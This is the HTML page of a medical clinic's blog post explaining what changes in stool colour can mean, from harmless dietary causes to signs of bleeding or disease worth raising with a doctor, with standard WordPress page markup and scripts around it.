                                    <ul id="menu-main-menu" class=""><li id="nav-menu-item-696" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home  narrow"><a href="https://demo.pacificmedicalcare.net/" class=""><i class="menu_icon blank fa"></i><span>Home</span><span class="plus"></span></a></li>
<li id="nav-menu-item-27" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://demo.pacificmedicalcare.net/about/" class=""><i class="menu_icon blank fa"></i><span>About Us</span><span class="plus"></span></a></li>
<li id="nav-menu-item-1889" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub narrow"><a href="#" class=""><i class="menu_icon blank fa"></i><span>Bios</span><span class="plus"></span></a>
<div class="second"><div class="inner"><ul>
	<li id="nav-menu-item-2843" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://demo.pacificmedicalcare.net/kelsey-brangoccio/" class=""><i class="menu_icon blank fa"></i><span>kelsey brangoccio</span><span class="plus"></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-25" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has_sub narrow"><a href="https://demo.pacificmedicalcare.net/services/" class=""><i class="menu_icon blank fa"></i><span>Treatment Services</span><span class="plus"></span></a>
<div class="second"><div class="inner"><ul>
	<li id="nav-menu-item-1533" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://demo.pacificmedicalcare.net/restorative-pain-management/" class=""><i class="menu_icon blank fa"></i><span>Restorative Pain Management</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-3158" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://demo.pacificmedicalcare.net/internal-medicine/" class=""><i class="menu_icon blank fa"></i><span>Internal Medicine</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-1532" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://demo.pacificmedicalcare.net/tms-therapy/" class=""><i class="menu_icon blank fa"></i><span>TMS Therapy</span><span class="plus"></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-24" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://demo.pacificmedicalcare.net/patient-info/" class=""><i class="menu_icon blank fa"></i><span>Patient Info</span><span class="plus"></span></a></li>
<li id="nav-menu-item-2960" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://demo.pacificmedicalcare.net/blog/" class=""><i class="menu_icon blank fa"></i><span>Blog</span><span class="plus"></span></a></li>
<li id="nav-menu-item-23" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://demo.pacificmedicalcare.net/contact/" class=""><i class="menu_icon blank fa"></i><span>Contact</span><span class="plus"></span></a></li>
</ul>                                </nav>
                                							    <nav class="mobile_menu">
	<ul id="menu-main-menu-1" class=""><li id="mobile-menu-item-696" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home "><a href="https://demo.pacificmedicalcare.net/" class=""><span>Home</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-27" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://demo.pacificmedicalcare.net/about/" class=""><span>About Us</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-1889" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="#" class=""><span>Bios</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-2843" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://demo.pacificmedicalcare.net/kelsey-brangoccio/" class=""><span>kelsey brangoccio</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul>
</li>
<li id="mobile-menu-item-25" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has_sub"><a href="https://demo.pacificmedicalcare.net/services/" class=""><span>Treatment Services</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-1533" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://demo.pacificmedicalcare.net/restorative-pain-management/" class=""><span>Restorative Pain Management</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-3158" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://demo.pacificmedicalcare.net/internal-medicine/" class=""><span>Internal Medicine</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-1532" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://demo.pacificmedicalcare.net/tms-therapy/" class=""><span>TMS Therapy</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul>
</li>
<li id="mobile-menu-item-24" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://demo.pacificmedicalcare.net/patient-info/" class=""><span>Patient Info</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-2960" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://demo.pacificmedicalcare.net/blog/" class=""><span>Blog</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-23" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://demo.pacificmedicalcare.net/contact/" class=""><span>Contact</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul></nav>                                                                                        </div>
                    </div>
                                    </div>
            </div>
        </div>
</header>	<a id="back_to_top" href="#">
        <span class="fa-stack">
            <i class="qode_icon_font_awesome fa fa-arrow-up " ></i>        </span>
	</a>
	
	
    
    	
    
    <div class="content ">
        <div class="content_inner  ">
    
		<div class="title_outer title_without_animation"    data-height="200">
		<div class="title title_size_small  position_left " style="height:200px;">
			<div class="image not_responsive"></div>
										<div class="title_holder"  style="padding-top:100px;height:100px;">
					<div class="container">
						<div class="container_inner clearfix">
								<div class="title_subtitle_holder" >
                                                                																		<h1 ><span>What It Means When Poop Changes Color</span></h1>
																			<span class="separator small left"  ></span>
																	
																										                                                            </div>
						</div>
					</div>
				</div>
								</div>
			</div>
										<div class="container">
														<div class="container_inner default_template_holder" >
															<div class="blog_single blog_holder">
								<article id="post-2609" class="post-2609 post type-post status-publish format-standard hentry category-blog category-primary-care-doctor tag-bowel-movements tag-intestinal-infections tag-pacific-medical-care">
			<div class="post_content_holder">
								<div class="post_text">
					<div class="post_text_inner">
						<h2 itemprop="name" class="entry_title"><span itemprop="dateCreated" class="date entry_date updated">02 Oct<meta itemprop="interactionCount" content="UserComments: 0"/></span> What It Means When Poop Changes Color</h2>
						<div class="post_info">
							<span class="time">Posted at 09:51h</span>
							in <a href="https://demo.pacificmedicalcare.net/category/blog/" rel="category tag">Blog</a>, <a href="https://demo.pacificmedicalcare.net/category/primary-care-doctor/" rel="category tag">Primary Care Doctor</a>							<span class="post_author">
								by								<a itemprop="author" class="post_author_link" href="https://demo.pacificmedicalcare.net/author/siteadmin/">siteadmin</a>
							</span>
															<span class="dots"><i class="fa fa-square"></i></span><a itemprop="url" class="post_comments" href="https://demo.pacificmedicalcare.net/what-it-means-when-poop-changes-color/#respond" target="_self">0 Comments</a>
							                                        <span class="dots"><i class="fa fa-square"></i></span>
        <div class="blog_like">
                    </div>
        						</div>
						<p>It may be awkward to talk about, but at one time or another in most people&#8217;s lives, a discussion arises about the color of your poop. While most of the time, a color change in your poop means you ate something of a different color the day before, there are other concerns that could be indicated by the color of your stool or the consistency. Let&#8217;s take a brief look at what to watch out for.</p>
<p><strong>What&#8217;s Normal? </strong></p>
<p>Well, poop usually is brown, as we all know. But changes in diet can cause poop to turn red, black, yellow, green, or a few other colors. The most startling of these is bright red, green or purple-ish, but these are usually of little concern. You may simply have eaten beets, something with a lot of green chlorophyll – such as spinach or leafy lettuce – or some combination of the two. You could have eaten purple cabbage or beet soup. Carrot juice or butternut squash soup will turn your poop from brown to tan – slightly yellow. There&#8217;s nothing to worry about here.</p>
<h1></h1>
<h1>See A Doctor</h1>
<p>There are times, however, when a color change is best discussed with a physician. Various conditions should be attended to that could change the color of your stool. These conditions include:</p>
<ul>
<li>Crohn&#8217;s disease</li>
<li>Celiac disease</li>
<li>Gallbladder disease</li>
<li>An inflamed lining of the large intestine</li>
<li>Tumors</li>
<li>Diverticular disease</li>
<li>Infections</li>
<li>Certain cancers</li>
<li>Internal bleeding</li>
<li>Hemorrhoids</li>
</ul>
<h1>Other Causes</h1>
<p>A variety of other factors can cause poop to change color from intestinal infections to food dye in frosting (or other foods) to parasites to the use of antibiotics. Also, bacterial infections, certain surgeries, and bacteria can cause poop color to fluctuate. Common diarrhea also causes poop to change color, often to a weak-looking shade of green.</p>
<h1>The Color Wheel</h1>
<p>The color wheel is a poor way to make a definitive diagnosis, but it can restore calm if you feel panicky about a color change. Certainly, any unexplained color change should be discussed with a physician. But here are some guidelines to consider when you see a color change.</p>
<ul>
<li>Brown is normal. No problems indicated with brown.</li>
<li>Green usually indicates a change in diet, a bacteria infection or possibly the result of antibiotics</li>
<li>Yellow could indicate a small intestine infection, a dietary influence or overeating fat</li>
<li>Reddish can be the result of food dye, red-colored beverages, or bleeding in the rectum or the colon. Bright red could indicate fresh bleeding, sometimes bleeding hemorrhoids</li>
<li>Gray or white occurs with some medications. It could also indicate a lack of bile in your gut</li>
<li>Black could be the result of a diet heavy in iron or bismuth subsalicylate, which is sold as Pepto-Bismol. Black can also indicate coagulated blood, which turns a dark red color. Mixed with brown, this could cause a stool to look black</li>
<li>Black and Tarry could indicate stomach ailments, including stomach cancer. This should be checked by a physician as soon as possible.</li>
</ul>
<h1>Concerns?</h1>
<p>Are you concerned about a <a href="https://pacificmedicalcare.net/">change in your bowel movements</a> or a color change in your stool? In San Diego, call Pacific Medical Care at 619-333-8114 to schedule an appointment.</p>
					</div>
				</div>
			</div>
		
			<div class="single_tags clearfix">
            <div class="tags_text">
				<h5>Tags:</h5>
				<a href="https://demo.pacificmedicalcare.net/tag/bowel-movements/" rel="tag">bowel movements</a>, <a href="https://demo.pacificmedicalcare.net/tag/intestinal-infections/" rel="tag">intestinal infections</a>, <a href="https://demo.pacificmedicalcare.net/tag/pacific-medical-care/" rel="tag">Pacific Medical Care</a>			</div>
		</div>
	    	</article>													<div class="comment_holder clearfix" id="comments">
<div class="comment_number"><div class="comment_number_inner"><h5>No Comments</h5></div></div>
<div class="comments">
</div></div>
 <div class="comment_pager">
	<p></p>
 </div>
 <div class="comment_form">
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"><h5>Post A Comment</h5> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/what-it-means-when-poop-changes-color/#respond" style="display:none;">Cancel Reply</a></small></h3><form action="https://demo.pacificmedicalcare.net/wp-comments-post.php" method="post" id="commentform" class="comment-form"><textarea id="comment" placeholder="Write your comment here..." name="comment" cols="45" rows="8" aria-required="true"></textarea><div class="three_columns clearfix"><div class="column1"><div class="column_inner"><input id="author" name="author" placeholder="Your full name" type="text" value="" aria-required='true' /></div></div>
<div class="column2"><div class="column_inner"><input id="email" name="email" placeholder="E-mail address" type="text" value="" aria-required='true' /></div></div>
<div class="column3"><div class="column_inner"><input id="url" name="url" type="text" placeholder="Website" value="" /></div></div></div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit_comment" class="submit" value="Submit" /> <input type='hidden' name='comment_post_ID' value='2609' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div>						                        </div>

                    					</div>
                                 </div>
	


		
	</div>
</div>



	<footer >
		<div class="footer_inner clearfix">
				<div class="footer_top_holder">
            			<div class="footer_top">
								<div class="container">
					<div class="container_inner">
																	<div class="four_columns clearfix">
								<div class="column1 footer_col1">
									<div class="column_inner">
										<div id="media_image-2" class="widget widget_media_image"><img width="170" height="93" src="https://demo.pacificmedicalcare.net/wp-content/uploads/2021/02/logo.png" class="image wp-image-6  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></div><div id="text-5" class="widget widget_text">			<div class="textwidget"><p>Pacific Medical Care is an internal medicine, pain management clinic in the San Diego area serving patients with cutting-edge treatment plans, customized to their unique condition.</p>
</div>
		</div><div id="zoom-social-icons-widget-2" class="widget zoom-social-icons-widget">
		
<ul class="zoom-social-icons-list zoom-social-icons-list--with-canvas zoom-social-icons-list--round zoom-social-icons-list--align-left zoom-social-icons-list--no-labels">

		
				<li class="zoom-social_icons-list__item">
		<a class="zoom-social_icons-list__link" href="#" target="_blank" >
									
						<span class="screen-reader-text">facebook</span>
			
						<span class="zoom-social_icons-list-span social-icon socicon socicon-facebook" data-hover-rule="background-color" data-hover-color="#ff9900" style="background-color : #1ebcd7; font-size: 18px; padding:8px" ></span>
			
					</a>
	</li>

	
				<li class="zoom-social_icons-list__item">
		<a class="zoom-social_icons-list__link" href="#" target="_blank" >
									
						<span class="screen-reader-text">twitter</span>
			
						<span class="zoom-social_icons-list-span social-icon socicon socicon-twitter" data-hover-rule="background-color" data-hover-color="#ff9900" style="background-color : #1ebcd7; font-size: 18px; padding:8px" ></span>
			
					</a>
	</li>

	
				<li class="zoom-social_icons-list__item">
		<a class="zoom-social_icons-list__link" href="#" target="_blank" >
									
						<span class="screen-reader-text">google</span>
			
						<span class="zoom-social_icons-list-span social-icon socicon socicon-google" data-hover-rule="background-color" data-hover-color="#ff9900" style="background-color : #1ebcd7; font-size: 18px; padding:8px" ></span>
			
					</a>
	</li>

	
				<li class="zoom-social_icons-list__item">
		<a class="zoom-social_icons-list__link" href="#" target="_blank" >
									
						<span class="screen-reader-text">linkedin</span>
			
						<span class="zoom-social_icons-list-span social-icon socicon socicon-linkedin" data-hover-rule="background-color" data-hover-color="#ff9900" style="background-color : #1ebcd7; font-size: 18px; padding:8px" ></span>
			
					</a>
	</li>

	
</ul>

		</div>									</div>
								</div>
								<div class="column2 footer_col2">
									<div class="column_inner">
										<div id="text-7" class="widget widget_text"><h5>Quick Links</h5>			<div class="textwidget"></div>
		</div><div id="nav_menu-3" class="widget widget_nav_menu"><div class="menu-quick-menu-container"><ul id="menu-quick-menu" class="menu"><li id="menu-item-1862" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1862"><a href="https://demo.pacificmedicalcare.net/">Home</a></li>
<li id="menu-item-1863" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1863"><a href="https://demo.pacificmedicalcare.net/about/">About Us</a></li>
<li id="menu-item-1865" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1865"><a href="https://demo.pacificmedicalcare.net/patient-info/">Patient forms</a></li>
<li id="menu-item-1866" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1866"><a href="https://demo.pacificmedicalcare.net/patient-info/">Insurance and fees</a></li>
<li id="menu-item-3294" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3294"><a href="https://demo.pacificmedicalcare.net/blog/">Blog</a></li>
<li id="menu-item-1867" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1867"><a href="https://demo.pacificmedicalcare.net/contact/">Contact</a></li>
</ul></div></div>									</div>
								</div>
								<div class="column3 footer_col3">
									<div class="column_inner">
										<div id="text-9" class="widget widget_text"><h5>Services</h5>			<div class="textwidget"></div>
		</div><div id="nav_menu-4" class="widget widget_nav_menu"><div class="menu-our-treatment-services-container"><ul id="menu-our-treatment-services" class="menu"><li id="menu-item-1869" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1869"><a href="https://demo.pacificmedicalcare.net/restorative-pain-management/">Restorative Pain Management</a></li>
<li id="menu-item-3159" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3159"><a href="https://demo.pacificmedicalcare.net/internal-medicine/">Internal Medicine</a></li>
<li id="menu-item-1870" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1870"><a href="https://demo.pacificmedicalcare.net/tms-therapy/">TMS Therapy</a></li>
</ul></div></div>									</div>
								</div>
								<div class="column4 footer_col4">
									<div class="column_inner">
										<div id="text-11" class="widget widget_text"><h5>Contact Us</h5>			<div class="textwidget"></div>
		</div><div id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><p class="address">1501 Fifth Ave.,<br/>
Suite 100<br/>
San Diego, CA 92101</p>

<a class="fotter-contact-info " href="mailto:info@pacificmedicalcare.net">info@pacificmedicalcare.net</a>

<a class="phone" href="tel:(619) 333-8114">Tel. 	(619) 333-8114 </a></div></div>									</div>
								</div>
							</div>
															</div>
				</div>
							</div>
					</div>
							<div class="footer_bottom_holder">
                									<div class="footer_bottom">
							</div>
								</div>
				</div>
	</footer>
		
</div>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/bridge-child/*","/wp-content/themes/bridge/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://demo.pacificmedicalcare.net/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https://demo.pacificmedicalcare.net/wp-json/","namespace":"contact-form-7/v1"}};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://demo.pacificmedicalcare.net/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.4.2" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://demo.pacificmedicalcare.net/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://demo.pacificmedicalcare.net/wp-includes/js/jquery/ui/accordion.min.js?ver=1.13.3" id="jquery-ui-accordion-js"></script>
<script type="text/javascript" src="https://demo.pacificmedicalcare.net/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.3" id="jquery-ui-menu-js"></script>
<script type="text/javascript" src="https://demo.pacificmedicalcare.net/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://demo.pacificmedicalcare.net/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://demo.pacificmedicalcare.net/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://demo.pacificmedicalcare.net/wp-includes/js/dist/a11y.min.js?ver=cb460b4676c94bd228ed" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://demo.pacificmedicalcare.net/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.3" id="jquery-ui-autocomplete-js"></script>
<script type="text/javascript" src="https://demo.pacificmedicalcare.net/wp-includes/js/jquery/ui/controlgroup.min.js?ver=1.13.3" id="jquery-ui-controlgroup-js"></script>
<script type="text/javascript" src="https://demo.pacificmedicalcare.net/wp-includes/js/jquery/ui/checkboxradio.min.js?ver=1.13.3" id="jquery-ui-checkboxradio-js"></script>
<script type="text/javascript" src="https://demo.pacificmedicalcare.net/wp-includes/js/jquery/ui/button.min.js?ver=1.13.3" id="jquery-ui-button-js"></script>
<script type="text/javascript" src="https://demo.pacificmedicalcare.net/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://demo.pacificmedicalcare.net/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://demo.pacificmedicalcare.net/wp-includes/js/jquery/ui/resizable.min.js?ver=1.13.3" id="jquery-ui-resizable-js"></script>
<script type="text/javascript" src="https://demo.pacificmedicalcare.net/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js"></script>
<script type="text/javascript" src="https://demo.pacificmedicalcare.net/wp-includes/js/jquery/ui/dialog.min.js?ver=1.13.3" id="jquery-ui-dialog-js"></script>
<script type="text/javascript" src="https://demo.pacificmedicalcare.net/wp-includes/js/jquery/ui/droppable.min.js?ver=1.13.3" id="jquery-ui-droppable-js"></script>
<script type="text/javascript" src="https://demo.pacificmedicalcare.net/wp-includes/js/jquery/ui/progressbar.min.js?ver=1.13.3" id="jquery-ui-progressbar-js"></script>
<script type="text/javascript" src="https://demo.pacificmedicalcare.net/wp-includes/js/jquery/ui/selectable.min.js?ver=1.13.3" id="jquery-ui-selectable-js"></script>
<script type="text/javascript" src="https://demo.pacificmedicalcare.net/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.3" id="jquery-ui-sortable-js"></script>
<script type="text/javascript" src="https://demo.pacificmedicalcare.net/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://demo.pacificmedicalcare.net/wp-includes/js/jquery/ui/spinner.min.js?ver=1.13.3" id="jquery-ui-spinner-js"></script>
<script type="text/javascript" src="https://demo.pacificmedicalcare.net/wp-includes/js/jquery/ui/tooltip.min.js?ver=1.13.3" id="jquery-ui-tooltip-js"></script>
<script type="text/javascript" src="https://demo.pacificmedicalcare.net/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.3" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" src="https://demo.pacificmedicalcare.net/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.3" id="jquery-effects-core-js"></script>
<script type="text/javascript" src="https://demo.pacificmedicalcare.net/wp-includes/js/jquery/ui/effect-blind.min.js?ver=1.13.3" id="jquery-effects-blind-js"></script>
<script type="text/javascript" src="https://demo.pacificmedicalcare.net/wp-includes/js/jquery/ui/effect-bounce.min.js?ver=1.13.3" id="jquery-effects-bounce-js"></script>
<script type="text/javascript" src="https://demo.pacificmedicalcare.net/wp-includes/js/jquery/ui/effect-clip.min.js?ver=1.13.3" id="jquery-effects-clip-js"></script>
<script type="text/javascript" src="https://demo.pacificmedicalcare.net/wp-includes/js/jquery/ui/effect-drop.min.js?ver=1.13.3" id="jquery-effects-drop-js"></script>
<script type="text/javascript" src="https://demo.pacificmedicalcare.net/wp-includes/js/jquery/ui/effect-explode.min.js?ver=1.13.3" id="jquery-effects-explode-js"></script>
<script type="text/javascript" src="https://demo.pacificmedicalcare.net/wp-includes/js/jquery/ui/effect-fade.min.js?ver=1.13.3" id="jquery-effects-fade-js"></script>
<script type="text/javascript" src="https://demo.pacificmedicalcare.net/wp-includes/js/jquery/ui/effect-fold.min.js?ver=1.13.3" id="jquery-effects-fold-js"></script>
<script type="text/javascript" src="https://demo.pacificmedicalcare.net/wp-includes/js/jquery/ui/effect-highlight.min.js?ver=1.13.3" id="jquery-effects-highlight-js"></script>
<script type="text/javascript" src="https://demo.pacificmedicalcare.net/wp-includes/js/jquery/ui/effect-pulsate.min.js?ver=1.13.3" id="jquery-effects-pulsate-js"></script>
<script type="text/javascript" src="https://demo.pacificmedicalcare.net/wp-includes/js/jquery/ui/effect-size.min.js?ver=1.13.3" id="jquery-effects-size-js"></script>
<script type="text/javascript" src="https://demo.pacificmedicalcare.net/wp-includes/js/jquery/ui/effect-scale.min.js?ver=1.13.3" id="jquery-effects-scale-js"></script>
<script type="text/javascript" src="https://demo.pacificmedicalcare.net/wp-includes/js/jquery/ui/effect-shake.min.js?ver=1.13.3" id="jquery-effects-shake-js"></script>
<script type="text/javascript" src="https://demo.pacificmedicalcare.net/wp-includes/js/jquery/ui/effect-slide.min.js?ver=1.13.3" id="jquery-effects-slide-js"></script>
<script type="text/javascript" src="https://demo.pacificmedicalcare.net/wp-includes/js/jquery/ui/effect-transfer.min.js?ver=1.13.3" id="jquery-effects-transfer-js"></script>
<script type="text/javascript" src="https://demo.pacificmedicalcare.net/wp-content/themes/bridge/js/plugins/doubletaptogo.js?ver=6.9" id="doubleTapToGo-js"></script>
<script type="text/javascript" src="https://demo.pacificmedicalcare.net/wp-content/themes/bridge/js/plugins/modernizr.min.js?ver=6.9" id="modernizr-js"></script>
<script type="text/javascript" src="https://demo.pacificmedicalcare.net/wp-content/themes/bridge/js/plugins/jquery.appear.js?ver=6.9" id="appear-js"></script>
<script type="text/javascript" src="https://demo.pacificmedicalcare.net/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://demo.pacificmedicalcare.net/wp-content/themes/bridge/js/plugins/counter.js?ver=6.9" id="counter-js"></script>
<script type="text/javascript" src="https://demo.pacificmedicalcare.net/wp-content/themes/bridge/js/plugins/easypiechart.js?ver=6.9" id="easyPieChart-js"></script>
<script type="text/javascript" src="https://demo.pacificmedicalcare.net/wp-content/themes/bridge/js/plugins/mixitup.js?ver=6.9" id="mixItUp-js"></script>
<script type="text/javascript" src="https://demo.pacificmedicalcare.net/wp-content/themes/bridge/js/plugins/jquery.prettyPhoto.js?ver=6.9" id="prettyphoto-js"></script>
<script type="text/javascript" src="https://demo.pacificmedicalcare.net/wp-content/themes/bridge/js/plugins/jquery.fitvids.js?ver=6.9" id="fitvids-js"></script>
<script type="text/javascript" src="https://demo.pacificmedicalcare.net/wp-content/themes/bridge/js/plugins/jquery.flexslider-min.js?ver=6.9" id="flexslider-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https://get.adobe.com/flashplayer/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left/Right Arrow keys to advance one second, Up/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
//# sourceURL=mediaelement-core-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://demo.pacificmedicalcare.net/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
